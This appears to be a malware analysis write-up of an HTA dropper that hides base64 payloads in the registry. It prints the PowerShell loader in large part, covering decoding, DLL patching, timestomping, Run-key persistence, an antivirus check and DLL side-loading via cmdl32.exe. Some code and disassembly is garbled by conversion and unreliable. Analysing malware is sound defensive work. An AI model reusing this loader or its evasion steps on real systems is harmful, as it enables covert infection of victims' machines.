The hta is a mix of powershell, vbscript and javascript.

### **Installation of payload and Persistance**

The installation of the payload made by vscript a line 151

objWSS.RegWrite "HK"&"CU\Softwa"&"re\Updater\pa"&"rt3", bnm, "REG\_SZ"

here

tst = getProfile("0") & "\$c="""&c&""";\$m="""&m&""";"& Base64Decode(objWSS.RegRead("HKEY\_CURRENT\_USER\Softwa"&"re\Updater\pa"&"rt3")) & getProfile("1") objWSS.run "powershell.exe -ExecutionPolicy Bypass -Command """ & tst & """", 0, true

and here:

objWSS.RegWrite "HKCU\Software\Updater", "" objWSS.RegWrite "HKCU\Software\Updater\part1", p1, "REG\_SZ" objWSS.RegWrite "HKCU\Software\Updater\part2", p2, "REG\_SZ"

The registry is used like pivot.

p1, p2 and bnm are three blobs of base64 data.

bdm decoded is:

iex([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""U2V0LUV4ZWN1dGlvblBvbGljeSAtRXhlY3V0aW9uUG!

There is a new base64 block decoded:```
Set-ExecutionPolicy -ExecutionPolicy Bypass -Scope CurrentUser -Force;
$ErrorActionPreference='SilentlyContinue';
$pname36 = "3" + "60Tr" + "ay"$binDir = [Environment]::GetFolderPath([Enum]::ToObject([System.Environment+SpecialFolder], 35))+ "\" + "Winset\Config" + "\";
$bin = "Winset.exe";
try{
$cmdLine = ([int]$c).toString("00000000")+([int]$m).toString("00000000");
$cmdLine = $bin+ " " +$cmdLine;
}
catch{
$cmdLine = $bin;
}
$line = new-object byte[] 64;
$but6 = [Byte]] (0x23 * 64);$cbytes = [system.Text.Encoding]::ASCII.GetBytes($cmdLine);
[array]::copy($cbytes,$line,$cbytes.length);
$binPath = $binDir + $bin;
$binPathdll = $binDir + "cmpbk32.dll";
$dmybinPath = $binDir + "cmdl32.exe";
$rpcdllpath = $binDir + "57146C96.dll";
$run = 'HKCU:Software\Microsoft\Windows\CurrentVersion\Run\';
$system = 'HKCU:Software\Updater';
$runExists = False;
$pnameavr = "av" + "gn" + "t";$msvbvmdllpath = $env:WINDIR + "\system32\msvbvm60.dll"
$cmdl32path = $env:WINDIR + "\system32\cmdl32.exe"
$q36 = Get-Process $pname36 -ErrorAction SilentlyContinue;
if($q36){
exit
}
function dc($s){
sal n New-Object;
$data = [System.Convert]::FromBase64String("H4sIAAAAAAA" + $s);
$ms = n System.IO.MemoryStream;
$ms.Write($data, 0, $data.Length);
$ms.Seek(0,0) | Out-Null;
return (n System.IO.StreamReader(n System.IO.Compression.GZipStream($ms,
[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
};
function updt($t, $b){
(ls $t).LastWriteTime = (ls $b).LastWriteTime
(ls $t).CreationTime = (ls $b).CreationTime
(ls $t).LastAccessTime = (ls $b).LastAccessTime
}
function wb64($path, $b64){
$bytes = [System.Convert]::FromBase64String("TVq" + $b64);
New-Item -ItemType Directory -Force -Path $binDir | Out-Null;
[io.file]::WriteAllBytes($path,$bytes) | Out-Null;
updt -t $path -b $cmdl32path
}
function sb($h, $n ) {
$len = $n.length;
$limit = $h.length - $len;For($i = 0; $i - le $limit; $i++ }) {
% k = 0;
For( ; $k -lt $len; $k++ ) {
if( $n[$k] -ne $h[$i+$k] ) {break};
}
if( $k -eq $len ){return $i};
``````
}
    return -1;
    }
    if((Test-Path $env:WINDIR\SysWOW64)){
    $msvbvmdllpath = $env:WINDIR + "\SysWOW64\msvbvm60.dll"
    $cmdl32path = $env:WINDIR + "\SysWOW64\cmdl32.exe"
    }
    try{
    if(!(Test-Path $binPath)){
    $b64 = dc -s ((Get-ItemProperty -Path $system).part1);
    $bytes = [System.Convert]::FromBase64String("TVq" + $b64);
    $rn = [System.BitConverter]::GetBytes((Get-Random -Maximum 9999 -Minimum 1111))[0..1];
    [array]::copy($rn,0,$bytes,$bytes.length — 2,2);
    New-Item -ItemType Directory -Force -Path $binDir | Out-Null;
    [io.file]::WriteAllBytes($binPath,$bytes) | Out-Null;
    updt -t $binPath -b $cmdl32path
    $b64dll = dc -s ((Get-ItemProperty -Path $system).part2);
    $bytes = [System.Convert]::FromBase64String("TVq" + $b64dll);
    [array]::copy($line,0,$bytes,(sb -h $bytes -n $buf6),64);
    New-Item -ItemType Directory -Force -Path $binDir | Out-Null;
    [io.file]::WriteAllBytes($binPathdll,$bytes) | Out-Null;
    updt -t $binPathdll -b $cmdl32path
    }
    Remove-Item -Path $system | Out-Null;
    Remove-Item $PROFILE.CurrentUserAllHosts | Out-Null;
    New-ItemProperty -Path $run -Name "Winsound" -PropertyType String -Value $dmybinPath | Out-Null;
    Copy-Item $msvbvmdllpath $rpcdllpath
    updt -t $rpcdllpath -b $msvbvmdllpath
    Copy-Item $cmdl32path $dmybinPath
    updt -t $dmybinPath -b $cmdl32path
    $avr = Get-Process $pnameavr -ErrorAction SilentlyContinue
    if (!$avr) {
    &($dmybinPath) | Out-Null;
    }
    Exit
    }
    catch {
    $_.Exception.Message | Out-Null;
    }
This powershell checks if the AV 360 is installed:
    $pname36 = "3" + "60Tr" + "ay"$q36 = Get-Process $pname36 -ErrorAction SilentlyContinue;
    if($q36){
    exit
    }
```
We can imagine the attackers were made a recon step before.

The folder where the loadin chain is:

\$binDir = [Environment]::GetFolderPath([Enum]::ToObject([System.Environment+SpecialFolder], 35))+ "\" + "Winset\Config" + "\";

The powershell copies:

\$msvbvmdllpath = \$env:WINDIR + "\system32\msvbvm60.dll" \$cmdl32path = \$env:WINDIR + "\system32\cmdl32.exe"

Copy-Item \$cmdl32path \$dmybinPathCopy-Item \$msvbvmdllpath \$rpcdllpath

So msvbvm60.dll becomes: 57146C96.dll

And Winset.exe and cmpbk32.dll are decoded and copied in the same folder.

part1 and part2 is the reg key base here \$system = 'HKCU:Software\Updater';:

objWSS.RegWrite "HKCU\Software\Updater", "" objWSS.RegWrite "HKCU\Software\Updater\part1", p1, "REG\_SZ" objWSS.RegWrite "HKCU\Software\Updater\part2", p2, "REG\_SZ"

part1 is big blob of base64 data.

Firstly the registry key is retrieve:

(Get-ItemProperty -Path \$system).part1

after is the function dc is called.

function dc(\$s){ sal n New-Object; \$data = [System.Convert]::FromBase64String("H4sIAAAAAAA" + \$s); \$ms = n System.IO.MemoryStream; \$ms.Write(\$data, 0, \$data.Length); \$ms.Seek(0,0) | Out-Null; return (n System.IO.StreamReader(n System.IO.Compression.GZipStream(\$ms, [System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd(); };

this string "H4sIAAAAAAA" is added at part2 and the data is decoded an

\$data = [System.Convert]::FromBase64String("H4sIAAAAAAA" + \$s);

and unzip:

[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd(); };

and the Mz header in base64 is added and decoded:

\$bytes = [System.Convert]::FromBase64String("TVq" + \$b64);

and the executable is modified for the last time and copied in \$binDir:

\$bytes = [System.Convert]::FromBase64String("TVq" + \$b64); \$rn = [System.BitConverter]::GetBytes((Get-Random -Maximum 9999 -Minimum 1111))[0..1]; [array]::copy(\$rn,0,\$bytes,\$bytes.length — 2,2); New-Item -ItemType Directory -Force -Path \$binDir | Out-Null; [io.file]::WriteAllBytes(\$binPath,\$bytes) | Out-Null;

The dll is decoded, modified and written on disk in the same way:

\$b64dll = dc -s ((Get-ItemProperty -Path \$system).part2); \$bytes = [System.Convert]::FromBase64String("TVq" + \$b64dll); [array]::copy(\$line,0,\$bytes,(sb -h \$bytes -n \$buf6),64); New-Item -ItemType Directory -Force -Path \$binDir | Out-Null; [io.file]::WriteAllBytes(\$binPathdll,\$bytes) | Out-Null; updt -t \$binPathdll -b \$cmdl32path

The Trick very important here is : **[array]::copy(\$line,0,\$bytes,(sb -h \$bytes -n \$buf6),64); t**o modify the dll.

If you decode the before the modification you have a dll truncated.

before:| $(fn)$ sub. $0$ 28<br>$sub._0$ (int $arg_8h$ );<br>; arg int arg_8h @ esp+0x8<br>0x10001004<br>0x10001005 | 0x10001000 mov eax, dword [arg_8h]<br>dec eax<br>jne 0x10001014 |            | ; $[0 \times 8:4] = -1$ ; 8 00 - |
|-----------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|------------|----------------------------------|
|                                                                                                           |                                                                 |            |                                  |
|                                                                                                           |                                                                 |            |                                  |
| 0x10001007                                                                                                | push 1                                                          |            |                                  |
| 0x10001009                                                                                                | push str.                                                       |            | : 0x10005030 : 74444444444444    |
| 0x1000100e                                                                                                | call dword [sym.imp.KERNEL32.dll_WinExec]                       |            | : 0x10004000                     |
|                                                                                                           |                                                                 |            |                                  |
|                                                                                                           |                                                                 |            |                                  |
|                                                                                                           | 0x10001014                                                      | mov eax, 1 |                                  |
|                                                                                                           | 0x10001019                                                      | ret 0xc    |                                  |

after:

| :-- sectiontext:<br>$($ fcn) sub. $0$ 28<br>$sub._0$ (int $arg_8h$ );<br>; arg int arg_8h @ esp+0x8<br>0x10001004 dec eax | 0x10001000 moveax, dword [arg_8h]<br>0x10001005 jne 0x10001014                             | ; $[0x8:4] = -1$ ; 8 00 -                  |
|---------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|--------------------------------------------|
| 0x10001007<br>0x10001009<br>0x1000100e                                                                                    | push<br>push str.Winset.exe__0000000100001223<br>call dword [sym.imp.KERNEL32.dll_WinExec] | ; 0x10005030 ; "Winset.exe<br>: 0x10004000 |
|                                                                                                                           | 0x10001014<br>mov eax, 1<br>ret 0xc<br>0x10001019                                          |                                            |
| In fact:                                                                                                                  |                                                                                            |                                            |

The powershell modify the dll to add \$lines

and \$lines

```
$line = new-object byte[] 64;
$but6 = [Byte]] (.0x23 * 64);$cbytes = [system.Text.Encoding]::ASCII.GetBytes($cmdLine);
[array]::copy($cbytes,$line,$cbytes.length);
```
and \$cmdLine

```
$bin =Winset.exe
$cmdLine = ([int]$c).toString("00000000")+([int]$m).toString("00000000");
$cmdLine = $bin+ " " +$cmdLine;
}
```
like in the dll: .string "Winset.exe -0000000100001223

So we have in the same folder: Winset\Config

- Winset.exe (part1 modified and decoded)is a fake Windows Security Configuration Editor Command Tool
- cmpbk32.dll (part2 modified and decoded)
- 57146C96.dll (vb virtual machine)
- cmdl32.exe (executable of windows)

The powershell change timestamps of files copied:```
updt -t $binPathdll -b $cmdl32path
updt -t $binPath -b $cmdl32path
function updt($t, $b){
(ls $t).LastWriteTime = (ls $b).LastWriteTime
(ls $t).CreationTime = (ls $b).CreationTime
(ls $t).LastAccessTime = (ls $b).LastAccessTime
}
```
### **Persistance**

The persistant is a hkey run very basic with the path of the dll in parameter:

\$run = 'HKCU:Software\Microsoft\Windows\CurrentVersion\Run\';

New-ItemProperty -Path \$run -Name "Winsound" -PropertyType String -Value \$dmybinPath | Out-Null;

To reload cmpbk32.dll at each reboot of the system and execute the dllmain of the dll.

# **Loading Chain**

The powershell launch cmdl32.exe ("Connection Manager Phonebook Downloader") trusted by AV because it's develloped by Microsoft.

this exe used: cmpbk32.dll



So when cmdl32.exe is launched cmpbk32.dll is loaded. (in the same directory, side loading)

the entrypoint is exectuted.



